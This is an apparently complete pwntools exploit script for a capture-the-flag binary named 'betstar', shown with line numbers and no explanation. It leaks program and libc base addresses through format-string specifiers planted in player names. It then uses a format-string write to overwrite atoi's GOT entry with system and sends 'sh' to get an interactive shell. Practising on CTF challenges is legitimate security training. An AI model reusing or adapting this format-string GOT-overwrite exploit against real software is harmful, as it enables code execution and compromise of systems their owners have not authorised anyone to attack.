



1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
| from pwn import *
from ctypes import *
import sys
pty = process.PTY
context(os='linux', arch='i386', log_level='debug')
mode = ''
if len(sys.argv) > 1:
mode = sys.argv[1]
proc = process("./betstar", stdin=pty, stdout=pty)
belf = ELF("./betstar")
libc = ELF("./libc-2.27.so")
def s(x): proc.send(x)
def sl(x): return proc.sendline(x)
def sd(x): return proc.send(x)
def sla(x, y): return proc.sendlineafter(x, y)
def sa(x, y): return proc.sendafter(x, y)
def ru(x): return proc.recvuntil(x)
def rc(): return proc.recv()
def rl(): return proc.recvline()
def li(con): return log.info(con)
def ls(con): return log.success(con)
def pi(): return proc.interactive()
def pcls(): return proc.close()
def ga(): return u64(ru(b'\x7f')[-6:].ljust(8, b'\x00'))
def play_round(num):
sla(b'End the game', b'1')
sla(b'Amount', str(num).encode())
for i in range(num):
t = randint(1, 100)
sla(b'bet:', str(t).encode())
def change_name(idx, name):
sla(b'End the game', b'4')
sla(b'change: ', str(idx).encode())
sla(b'name: ', name)
def add_player(name):
sla(b'End the game', b'3')
sla(b'name: ', name)
def get_offset(bt):
return (bt - 4 + 0x100) % 0x100
gscript = '''
pie b 0x000009DF
pie b 0x00000D71
pie b 0x00000E47
pie b 0x000009A7
'''
if mode == '-d':
gdb.attach(proc, gdbscript=gscript)
sla(b'amount', b'6')
for i in range(6):
sla(b'Name:', b'%1$p%23$p')
play_round(1)
ru(b'*drumroll*: ')
belf_base = int(ru(b'05c'), 16) - 0x105c
libc_base = int(ru(b'\n').strip(b'\n'), 16) - 0x10 -libc.sym['atoi']
strtok = libc_base + libc.sym['strtok']
strtok_got = belf_base + belf.got['strtok']
atoi_got = belf_base + belf.got['atoi']
system = libc_base + libc.sym['system']
success("elf base: " + hex(belf_base))
success("libc base: " + hex(libc_base))
success("strtok: " + hex(strtok))
success("strtok@got: " + hex(strtok_got))
success("system: " + hex(system))
byte0 = (system & 0xff)
byte1 = ((system >> 8) & 0xff)
byte2 = ((system >> 16) & 0xff)
word1 = ((system >> 8) & 0xffff)
fmt = p32(atoi_got) + p32(atoi_got + 2)
fmt += f'%{(system & 0xffff) - 8}d%19$hn'.encode()
fmt += f'%{((system >> 16) & 0xffff) - (system & 0xffff)}d%20$hn'.encode()
print(len(fmt))
change_name(0, fmt[0:17])
change_name(1, fmt[16:])
play_round(1)
sla(b'End the game', b'sh')
pi()
pause()
|